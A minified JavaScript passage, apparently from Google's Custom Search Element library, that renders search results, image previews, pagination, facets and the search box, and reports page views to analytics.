b=document.getElementsByTagName("body")[0],Ih(b,"gsc-overflow-hidden"));for(b=0;b<this.H.length;b++)if(!this.H[b].aj){var c=this.H[b].root;a?(Ih(c,"gsc-resultsbox-invisible"),W(c,"gsc-resultsbox-visible")):(Ih(c,"gsc-resultsbox-visible"),W(c,"gsc-resultsbox-invisible"))}};
f.Zb=function(){this.je?this.Vd.Qb(""):this.input.value="";this.lg=this.He=null;if("searchbox-only"!=this.mb&&("searchresults-only"==this.mb&&(this.root.style.visibility="hidden"),this.fk(!1),this.ub&&(this.ub.className="gsc-tabsAreaInvisible"),this.hb&&(this.hb.className=this.Gj),this.ic(function(b,c){c.R&&(c.R.className="gsc-adBlockInvisible",c.$a&&Ih(this.wb,c.$a))}),this.$c&&(this.$c.className="gsc-above-wrapper-area-invisible"),this.oa&&this.oa.isEnabled())){var a=this.oa.getState();delete a["gsc.page"];
delete a["gsc.q"];this.oa.pushState(a)}};f.ck=function(a,b,c,d,e){a=a.Rb?a.Rb(b):b;d?(b={},b[d]=e,d=rh(this,this.Ta,[a,void 0,b])):d=rh(this,this.Ta,[a]);Gh(c,d)};f.Bp=function(){this.fb&&(this.fb.className=this.D.context.u instanceof Ii?"gsc-orderby":"gsc-orderby-invisible")};f.Wk=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var g=e.nextSibling;e!=d&&c.removeChild(e);e=g}};b(a.ea,this.da[Z.Ca].R);b(a.ua,a.ea)};
f.qg=function(a){"searchresults-only"==this.mb&&(this.root.style.visibility="visible");this.ik(a,!1);this.fk(!0);if(!this.oh){this.Wk(a);var b=a.u,c=["gsc-results",b.Cc()].join(" ");a.ua.className=c;this.aw(a);c=b.context||{};var d=!(!this.ub||!c);!this.tq&&d&&(this.Yu(c.title,a),this.tq=!0);var e=b.promotions;var g=a.u.Nf&&400<=a.u.completionStatus?[a.u.ss()]:0==a.u.results.length&&a.Gb.Pc&&200==a.u.completionStatus?[a.u.ts(a.Gb.Pc)]:a.u.results;d="web"===b.jb;var h=!0,k=d?this.Hp:this.cn;if(k){var l=
T(b.Cc());W(l,"gsc-result");h=this.ya;var n=this.input.value,v=Ti(e);if(g){var u=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var F=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],w=[["height","height"],["unescapedUrl","url"],["width","width"]],Q=
[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],V=[["height","height"],["src","url"],["url","url"],["width","width"]],N=[],ha=r(g),C=ha.next();!C.done;C=ha.next()){var y=C.value;C={};for(var I=r(u),H=I.next();!H.done;H=I.next()){var O=r(H.value);H=O.next().value;O=O.next().value;y[H]&&(C[O]=y[H])}I=!1;H={};O=r(F);for(var R=O.next();!R.done;R=O.next()){var J=r(R.value);R=J.next().value;J=J.next().value;y[R]&&(I=!0,H[J]=y[R])}I&&(C.thumbnailImage=H);if(y.height){I={};H=r(w);
for(O=H.next();!O.done;O=H.next())R=r(O.value),O=R.next().value,R=R.next().value,y[O]&&(I[R]=y[O]);C.image=I}if(y.richSnippet){I=void 0;H=y.richSnippet;if(H.cseThumbnail){O=H.cseThumbnail;R={};C.thumbnailImage=R;J=r(V);for(var ia=J.next();!ia.done;ia=J.next()){var aa=r(ia.value);ia=aa.next().value;aa=aa.next().value;O[ia]&&(R[aa]=O[ia])}}O=!1;R={};for(I in H)H.hasOwnProperty(I)&&"cseThumbnail"!==I&&"cseImage"!==I&&(R[I]=sb(H[I]),O=!0);O&&(C.richSnippet=R)}if(y.perResultLabels)for(I=y.perResultLabels,
y=[],C.perResultLabels=y,I=r(I),H=I.next();!H.done;H=I.next()){H=H.value;O={};R=r(Q);for(J=R.next();!J.done;J=R.next())ia=r(J.value),J=ia.next().value,ia=ia.next().value,H[J]&&(O[ia]=H[J]);y.push(O)}N.push(C)}u=N}else u=g;(h=!k(h,n,v,u,l))||a.ua.insertBefore(l,a.ea)}if(h&&e&&0<e.length){k=[];e=r(e);for(l=e.next();!l.done;l=e.next())n=l.value,n.html||a.u.rl(n),n.html&&(l=T(a.u.Cc()),W(l,"gsc-result"),W(l,"gsc-promotion"),n=n.html.cloneNode(!0),M(l,n),a.ua.insertBefore(l,a.ea),k.push(l));e=k}else e=
[];if(k=this.$c)k.className="gsc-above-wrapper-area";this.Pl(b);this.fb&&this.Bp();this.iq(a,c.html);l=!h;k=[];if(h)for(g=r(g),h=g.next();!h.done;h=g.next())h=h.value,h.html||b.yh(h),h.html&&(l=!0,k.push(this.xv(a,h)));if(!d)for(b=r(k),g=b.next();!g.done;g=b.next())g=g.value,this.Ra(g.firstElementChild,this.Hx,[g]);this.lq(a);this.qq(l,a);this.Vu(a,c);this.El();(a=d?this.Ip:this.dn)&&a(this.ya,this.input.value,e,k)}};
f.Hx=function(a){var b=0;var c=(c=a.parentElement)?c.firstElementChild:a;for(var d=0;c;c=c.nextElementSibling,++d)if(c===a)b=d;else if(Hh(c,"gs-selectedImageResult")){Ih(c,"gs-selectedImageResult");var e=c.getElementsByClassName("gs-imagePreviewArea")[0];e&&(Ih(e,"gs-imagePreviewArea"),W(e,"gs-imagePreviewArea-invisible"))}c=b;Hh(a,"gs-selectedImageResult")?Ih(a,"gs-selectedImageResult"):W(a,"gs-selectedImageResult");d=a.getElementsByClassName("gs-imagePreviewArea")[0];b=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];
if(d)Ih(d,"gs-imagePreviewArea"),W(d,"gs-imagePreviewArea-invisible");else if(b)a=this.D.Ma.results[c],c=b.getElementsByClassName("gs-previewLink")[0],c.firstElementChild||(d=Bh(a.unescapedUrl,a.width,a.height,"gs-imagePreview"),d.setAttribute("alt",a.titleNoFormatting),c.appendChild(d)),Ih(b,"gs-imagePreviewArea-invisible"),W(b,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
f.aw=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.vl&&a.u.vl(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.ck(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.ck(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.ck(a.u,b.correctedQuery,d[0]);b=T(a.u.Cc());W(b,"gsc-result");M(b,c);a.ua.insertBefore(b,a.ea)}};
f.Yu=function(a,b){b=this.jc(b);a&&!b.u.Yc&&th(b.ha.T,this.ul(ah(a)))};
f.iq=function(a,b){var c=this.D&&this.D.Ma&&"Web"==this.D.Ma.Yc&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=T(a.u.Cc());W(c,"gsc-result");b=b.cloneNode(!0);M(c,b);b=Nh(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var g=this.jc(a);e=r(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!=a.u.cc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Ra(h,this.vp,[g,l])}else W(h,
"gs-labelActive")}}}a.ua.insertBefore(c,a.ea)}};
f.xv=function(a,b){var c=T(a.u.Cc());W(c,"gsc-result");a.u.Tg&&W(c,"gsc-result-"+a.u.Tg);var d=b.html.cloneNode(!0);M(c,d);if(this.Jl&&(d=Nh(c,"div","gs-richsnippet-box")[0])){d.style.display="block";var e=xh(ih["structured-data"],"gsc-richsnippet-showsnippet-label");M(d,e);this.Ra(e,this.nx,[b.url,b.richSnippet])}if(b.perResultLabels&&(b=Nh(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.jc(a);e=0;for(var g;g=b[e];e++){var h=g.getAttribute("data-refinementLabel");if(h!=
a.u.cc()){var k=g.getAttribute("label-with-op");k||(k=h);this.Ra(g,this.vp,[d,k])}else W(g,"gs-labelActive")}}(b=this.da[Z.Ca].R)&&b.parentNode==a.ea?a.ea.insertBefore(c,b):a.ea&&M(a.ea,c);return c};
f.qq=function(a,b){a?(b.De&&th(b.De,vh("("+b.u.results.length+")")),b.ua&&(a=b.u.zs())&&M(b.ua,a)):(b.De&&th(b.De,vh("(0)")),this.Wk(b));var c=this.Eb,d=this.Sg;a=void 0===b.ua?null:b.ua;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.lh,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var g=e.findMoreOnGoogle.url;g=e.Rb?e.Rb(g):g;var h=e.Mc;e=hh["search-on-google"]();var k=e.prefix,l=e.mk;e=T("gcsc-find-more-on-google");var n=Fh("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
ih.search,13,13,"gcsc-find-more-on-google-magnifier",12,12);M(e,n);k&&(k=xh(k,"gcsc-find-more-on-google-text"),M(e,k));0===h.length?h={query:"",Tm:!1}:(k=h.endsWith('"'),h={Tm:k,query:h.slice(0,k?-1:h.length)});k=xh(h.query,"gcsc-find-more-on-google-query");M(e,k);h.Tm&&M(e,xh('"',"gcsc-find-more-on-google-query"));l&&(l=xh(l,"gcsc-find-more-on-google-text"),M(e,l));c=Ch(g,null,c);M(c,e);d?(d=b,d=void 0===d?null:d,b=wh({className:"gcsc-more-maybe-branding-box"}),M(b,c),c=T("gcsc-find-more-on-google-root"),
M(c,b),M(a,c.cloneNode(!0)),d&&M(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=wh({className:"gcsc-more-maybe-branding-root"}),M(b,c),d&&(c=wh({className:"gcsc-find-more-on-google-branding"}),M(c,d),M(b,c)),M(a,b.cloneNode(!0)))}else b&&M(a,b.cloneNode(!0))};
f.Vu=function(a,b){if(0==a.Oc||a.Md){var c=this.jc(a),d=0==a.Oc&&this.cu(a),e=a.Md&&1==c.ia.length;if(d||e){if(d&&this.Uq(a),b.facets&&0<b.facets.length){d&&this.nl(a);var g=!1,h=b.facets;if(h.length>this.he&&0<b.display_facets.length&&-1!==this.he)for(h.sort(function(n,v){return v.count-n.count}),b=h.length;b>this.he;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.yl)l=k.label;d||e&&!a.u.Bd(l)?this.ol(c,l,k.anchor):(a.u.Sb(k.anchor),this.Jn(c),g=!0)}e&&!g&&this.Jn(c)}}else if(a.Md&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.Bd(e.label)&&a.u.Sb(e.anchor);a.Md&&(a.Md=!1)}this.ub&&this.D&&a==this.D.context&&this.mp(a);this.Qv(a)};f.ol=function(a,b,c){var d=a.u,e=d.uh();e.Uj(b);e.Sb(c);b=new Xl;b.Pc=a.Gb.Pc;this.le(e,b,a);e.tb(d.La);d.Ha&&e.Xo(d.Ha);d=a.ia[a.ia.length-1];this.zh(d,a);this.tl(d);if(a=d.ha.zb)W(a,"gsc-tabData"),W(a,"gsc-tabdInactive");return d};
f.lq=function(a){if(a.u.Lc&&a.ea&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=T("gsc-cursor-box gs-bidi-start-align");this.Sg||(b.dir="ltr");var c=this.mr(a);b.appendChild(c);M(a.ua,b)}};f.Qv=function(a){var b=this.input.value;a=this.jc(a);if(a.ia)for(var c=0;c<a.ia.length;c++){var d=a.ia[c];th(d.ha.T,this.ul(ah(d.u.Km().replace(/\$q/g,b))))}};f.jc=function(a){return a.Id||a};
f.mp=function(a){a.ab?(Ih(a.ab,"gsc-refinementBlockInvisible"),W(a.ab,"gsc-refinementBlock"),this.D!=a.me&&(this.D=a.me,this.ee(this.D))):a.Id&&a.Id.ab&&(Ih(a.Id.ab,"gsc-refinementBlockInvisible"),W(a.Id.ab,"gsc-refinementBlock"))};f.cu=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.ia.length;if(b.length!=a.ia.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.ia[c].u.Bd(d))return!0}return!1};
f.Uq=function(a){if(0!=a.ia.length){var b=a.ab;b&&(sh(b),b.parentNode&&b.parentNode.removeChild(b));for(a.ab=null;0<a.ia.length;)b=a.ia.pop(),b.root&&(sh(b.root),this.Qd.removeChild(b.root))}};f.mr=function(a){return this.Sg?this.pr(a):this.nr(a)};
f.nr=function(a){for(var b=T("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,g=d==c.currentPageIndex,h="gsc-cursor-page"+(g?" gsc-cursor-current-page":"");e=lm(g?{text:c.pages[d].label}:{text:c.pages[d].label,title:gh.page(e),Td:"link"},h);g?be(e,{tabindex:0,tabIndex:0}):this.Ra(e,Zl.prototype.wg,[a,d]);b.appendChild(e)}return b};
f.pr=function(a){var b=T("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=["ar","iw"].includes("en");if(0==c.pages.length)return b;var g=function(k){return Fh(k!=e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?ih.previous:ih.next,13,13,"gsc-cursor-chevron")},h=lm(0===d?{}:{title:ih["prev-page"],Td:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(g(!0)),this.Ra(h,Zl.prototype.wg,[a,d-1]),b.appendChild(h));
0==d&&1<c.pages.length?(h=lm({text:Vl,title:ih["next-page"],Td:"link"},"gsc-cursor-next-page"),this.Ra(h,Zl.prototype.wg,[a,1]),be(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=lm({text:gh.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=lm({text:void 0,title:ih["next-page"],Td:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(g(!1)),this.Ra(h,Zl.prototype.wg,[a,d+1]),b.appendChild(h));return b};
var lm=function(a,b){b=wh({text:a.text,className:b,vb:!0});var c={};a.title&&(c["aria-label"]=a.title);a.Td&&(c.role=a.Td);(a.title||a.Td)&&be(b,c);return b};f=Zl.prototype;f.Is=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};f.Ow=function(a,b){this.dn=qh(a,b)};f.Nw=function(a,b){this.cn=qh(a,b)};
f.kx=function(a,b){this.Ip=qh(a,b)};f.jx=function(a,b){this.Hp=qh(a,b)};f.lx=function(a,b){this.Jp=qh(a,b)};f.Pw=function(a,b){this.en=qh(a,b)};f.hx=function(a,b){this.vk=b&&qh(a,b)};f.wg=function(a,b){this.oh=!1;this.El();this.ik(a,!0);this.lg=b+1;if(this.oa&&this.oa.isEnabled()){var c=this.oa.getState();c["gsc.page"]=b+1;this.oa.pushState(c)}this.li(this.He,b+1);a.u.xt(b);this.qa.scrollIntoView()};
f.ux=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||Mi()))a:{b=Ni(Oi()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.pa||this.jp(this.D,a);this.He&&(a["gsc.q"]=this.He);this.lg&&(a["gsc.page"]=this.lg);this.oa=new Pi(a,qh(this,Zl.prototype.Ht));return this.oa.isEnabled()};
f.Gm=function(a,b){if(null==a||0>a||a>=this.H.length)a=this.D;else{var c=this.H[a];if(c.u.M&&b){var d=b;c.u.Gd&&(d=c.u.Gd(b));a=this.Sl(c,d);a||(c.ab||this.nl(c),b=this.ol(c,d,b),b.Md=!0,a=b.ha)}else a=c.me||c.ha}return a};
f.Ht=function(a){var b=this.Gm(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.fb){var c;null!=a["gsc.sort"]&&(c=this.Cm(a["gsc.sort"]));null==c&&(c=this.hd);this.Xj(c);this.Hg(c,b.Ma)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.D==b?c?this.Ta(c,a):this.Zb():(this.ce(b,{query:c,page:a}),c||this.Zb())}};f.jp=function(a,b){for(var c=this.jc(a.context),d=0;d<this.H.length;d++)if(this.H[d]==c){b["gsc.tab"]=d;break}a=a.Ma;a.cc&&null!=a.cc()?b["gsc.ref"]=a.cc():delete b["gsc.ref"]};
var hm=function(a,b,c){mm++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=ih["search-uc"],g=ih.search;c&&c.Rg&&c.Nk&&(e="");if(c&&(c.buttonText&&(g=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"==typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Ch(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Rg?""==e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.Oe=e,this.Oe.appendChild(Fh("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
g,13,13))):(h=document.createElement("input"),h.type="button",h.value=e,h.className="gsc-search-button",this.Oe=h):(h=document.createElement("input"),h.type="submit",h.value=e,h.className="gsc-search-button",this.Oe=h);e=document.createElement("input");e.setAttribute("autoComplete","off");e.type="text";e.size=10;W(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=g;g=this.input;c&&c.Rg&&c.Nk&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",
this.cj=T("gsc-input-box"),this.cj.id="gsc-iw-id"+mm,M(this.cj,this.input),g=this.cj);c&&c.Rg&&(this.input.id="gsc-i-id"+mm);c=yh(null,null,"gsc-search-box");M(d,c);c=Ah(c,0);this.nu=zh(c,"gsc-input");e=zh(c,"gsc-search-button");M(this.nu,g);M(e,this.Oe);this.Rj=d;sh(b);M(b,this.Rj);a&&(this.ph=wh({text:Ul,className:"gsc-clear-button",vb:!0}),this.ph.title=ih["clear-results"],a=zh(c,"gsc-clear-button"),M(a,this.ph))},im=("https:"==document.location.protocol?"https:":"http:")+"//www.google.com/cse/static/images/1x/googlelogo_lightgrey_46x16dp.png",
jm=("https:"==document.location.protocol?"https:":"http:")+"//www.google.com/cse/static/images/2x/googlelogo_lightgrey_46x16dp.png",km="#FFFFFF "+$g+" no-repeat",mm=0;hm.prototype.Xw=function(a,b){this.ph.onclick=rh(a,b,[this])};hm.prototype.Ta=function(a){a&&(this.input.value=a);this.yx&&this.yx()};var om=function(a,b,c){b=void 0===b?{}:b;this.Ex=(new Date).getTime();this.ya=void 0===c?null:c;Zl.call(this);this.Sg=b.useMobileLayout;this.hi=null!=b.enableApiary_?!!b.enableApiary_:!0;this.gc=null!=b.experimentNames?-1<b.experimentNames.indexOf("csqr"):!1;this.md=Array.isArray(b.experimentNames)?0<=Za(b.experimentNames,"dev"):!1;this.tb(b.resultSetSize||"large");c={};if(b.adoptions)for(var d in b.adoptions)b.adoptions.hasOwnProperty(d)&&(c[d]=b.adoptions[d]);c.iframes=!0;c.adtest=b.adtest||null;
c.channel=b.adchannel||null;c.includeVerticalAds=!1;c.numTopAds=4;"noTop"==c.layout&&(c.layout=null);"personalizedAds"in b&&(c.personalizedAds=b.personalizedAds);"isSafeSearchActive"in b&&(c.isSafeSearchActive=b.isSafeSearchActive);this.Vr(b.adclient||"",c);this.ih=b.autoCompleteOptions;this.fr=""+a;this.Df=a;this.zl=0;this.yl=b.defaultToRefinement;this.W=null;if(!b.disableWebSearch||!b.enableImageSearch){var e={};b["restrict-extended"]&&(e["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&
(e["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(e.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(d in b.webSearchOptions)e[d]=b.webSearchOptions[d];b.cse_token&&(e.cse_token=b.cse_token);b.cselibVersion&&(e.cselibVersion=b.cselibVersion);b.experimentNames&&(e.experimentNames=b.experimentNames);this.fs(e)}this.V=null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=
b.isSafeSearchActive);if(b.imageSearchOptions)for(d in b.imageSearchOptions)a[d]=b.imageSearchOptions[d];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.imageLayoutRedesign&&(a.imageLayoutRedesign=b.imageLayoutRedesign);b.experimentNames&&(a.experimentNames=b.experimentNames);this.Zr(a);b.defaultToImageSearch&&this.W&&(this.zl=1)}this.W&&this.V&&this.Sb({web:ih.web,image:ih.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.Mi=
b.googleAnalyticsOptions,this.hx(null,nm));b.enableOrderBy&&(this.Rn=!0,this.pc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:ih["order-by-relevance"]},{key:"date",label:ih["order-by-date"]}],void 0!==e&&b.orderByOptions&&e["restrict-extended"]&&void 0!==e["restrict-extended"].sort_by&&(this.hd=this.Cm(e["restrict-extended"].sort_by)||0),void 0==this.hd&&(this.hd=0));this.Tn=b.overlayResults?!0:!1;this.Jl=!!b.enableRichSnippets;this.Ul=
!0;this.draw=this.Hf;this.execute=this.Ta;this.getImageSearcher=this.Rs;this.setResultSetSize=this.tb};jh(om,Zl);var pm=null,qm=!1,rm=function(){qm||(pm=new Image,pm.onload=pm.onerror=pm.onabort=function(){pm=null},pm.src="https://www.googleapis.com/generate_204",qm=!0)};vi()&&rm();f=om.prototype;
f.fs=function(a){this.W||(this.W=new Ii,this.W.bk(this.Df),this.W.Lg=ih["custom-search"],this.W.To(this.hi),this.W.Vo(this.gc),this.W.Uo(this.md),this.le(this.W),a&&(a.cse_token?this.W.Se(a.cse_token):this.W.Se("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.cselibVersion&&this.W.Bg(a.cselibVersion),a.resultSetSize&&this.W.tb(a.resultSetSize),a["restrict-extended"]&&this.W.ae("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.W.ae("restrict-safesearch",a["restrict-safesearch"]),
a.isSafeSearchActive&&this.W.Wj(a.isSafeSearchActive),a.linkTarget&&this.W.sb(a.linkTarget),a.queryAddition&&this.W.$d(a.queryAddition),a.experimentNames&&this.W.Dg(a.experimentNames)))};
f.Zr=function(a){this.V||(this.V=new Ei,this.V.bk(this.Df),this.V.To(this.hi),this.V.Vo(this.gc),this.V.Uo(this.md),this.le(this.V),a&&(a.cse_token?this.V.Se(a.cse_token):this.V.Se("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.cselibVersion&&this.V.Bg(a.cselibVersion),a.resultSetSize&&this.V.tb(a.resultSetSize),this.V.$o(a.layout||"popup"),a["restrict-safesearch"]&&this.V.ae("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.V.Wj(a.isSafeSearchActive),a["restrict-extended"]&&
this.V.ae("restrict-extended",a["restrict-extended"]),a.linkTarget&&this.V.sb(a.linkTarget),a.queryAddition&&this.V.$d(a.queryAddition),a.experimentNames&&this.V.Dg(a.experimentNames),a.imageLayoutRedesign&&this.V.Mw(a.imageLayoutRedesign)))};f.Dm=function(){return this.fr};f.Fm=function(){return"partner-generic"};
f.Hf=function(a,b){b||(b=new Yl);b.Ew(2);this.uC&&1==this.H.length&&(this.Cx=!0);this.Gg(am);"searchbox-only"!=b.mb&&this.hi&&rm();Zl.prototype.Hf.call(this,a,b);Qh("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.pa?"gsc-control-searchbox-only":"gsc-control-cse";b=this.root;
this.pa||(b=T(),this.root.parentNode&&this.root.parentNode.insertBefore(b,this.root),M(b,this.root),this.root.className="gsc-control-wrapper-cse");b.className=a;W(b,a+"-en")};
f.mi=function(a,b,c,d,e){if(this.pa)this.Qn();else{var g=this.qa.offsetWidth;Ih(this.wb,"gsc-thinWrapper");this.Ul&&(g=this.jt(),this.Ul=!1);this.wn=g;if(500>(new Date).getTime()-this.Ex&&this.wc)try{var h=decodeURIComponent(window.location.href).replace(/\+/g," "),k=decodeURIComponent(a).replace(/\+/g," ");this.wc=-1!=h.indexOf(k)}catch(l){}Zl.prototype.mi.call(this,a,b,c,d,e)}};
f.jt=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=wh({text:a,uc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.qa?(M(this.qa,a),b=this.qa.offsetWidth,this.qa.removeChild(a),b):0};f.Sb=function(a){"string"==typeof a?this.W?this.W.Sb(a):this.V&&this.V.Sb(a):(a.web&&this.W&&this.W.Sb(a.web),a.image&&this.V&&this.V.Sb(a.image))};f.le=function(a,b,c){Zl.prototype.le.call(this,a,b,c);a.Qe="gcsc"};f.Rs=function(){return this.V};
var nm=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.Mi.queryParameter),"=",encodeURIComponent(c)];if(a.Mi.categoryParameter){d=b.cc();var e=b.jb;"web"==e&&(e="");b.M&&d&&(e=e?e+(":"+d):d);(b=null==e?"unknown":e)&&c.push("&",encodeURIComponent(a.Mi.categoryParameter),"=",encodeURIComponent(b))}window.gtag&&"function"==typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"==typeof window.ga?window.ga("send",
"pageview",c.join("")):window._gaq&&"function"==typeof window._gaq.push?window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};var sm=function(a,b,c,d,e,g,h,k,l){this.fd=a;this.ya=b;this.type=c;this.Hb={};this.w=this.ar(d);this.ff=e;this.Af=g;this.nd=h;this.Bh=k;this.Oa=l};f=sm.prototype;f.Hd=0;f.Ib=null;
f.fq=function(a){if(a.ya!=this.ya)return Th("Name of the component, "+a.ya+", should match name of the element, "+this.ya+"."),this.Hd;if(!a.type)return Th("Component has null type."),this.Hd;var b=!1;this.Hb[a.type]&&(Th("Multiple components of the same type "+a.type+" for Element named "+this.ya+" are detected. Only the last is used."),b=!0);for(var c=Yh[this.type].re,d=0;d<c.length;d++)if(c[d]==a.type)return this.Hb[a.type]=a,b||this.Hd++,this.Hd;Th("Component of type "+a.type+" is not allowed for Element named "+
this.ya+" of type "+this.type+".");return this.Hd};f.aa=function(){var a=Yh[this.type].re;if(a.length!=this.Hd)for(var b=0;b<a.length;b++)if(!this.Hb[a[b]])return Th("Component of type "+a[b]+" is missing for Element named "+this.ya+"."),!1;a={};for(var c in this.Hb)this.Hb.hasOwnProperty(c)&&(b=this.Hb[c],b.qr(),a[c]=b.node,this.iv(),this.jv(b.attributes,c));this.Ib=this.Or(a);return!0};f.ar=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
